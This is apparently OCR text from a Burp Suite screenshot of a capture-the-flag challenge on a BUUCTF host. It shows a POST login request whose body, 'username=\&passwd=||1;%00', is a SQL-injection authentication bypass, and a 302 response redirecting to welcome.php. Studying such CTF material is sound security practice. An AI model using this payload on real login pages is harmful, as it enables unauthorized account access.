 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://011634d2-f820-4831-b422-832c2e0bf99f.node4.buuoj.cn:81/
12 Cookie: UM_distinctid=
17e150f6a59ecb-028dcf28d64a708-4c3e2679-384000-17e150f6a5a90d
13 Upgrade-Insecure-Requests: 1
14
15 username=\&passwd=||1;%00
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sat, 01 Jan 2022 11:25:58 GMT
4 Content-Type: text/html
5 Content-Length: 2226
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.2.16
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=
16 <link rel="stylesheet" type="text/css
17 <link rel="stylesheet" type="text/css
18 <link rel="stylesheet" type="text/css
19 </head>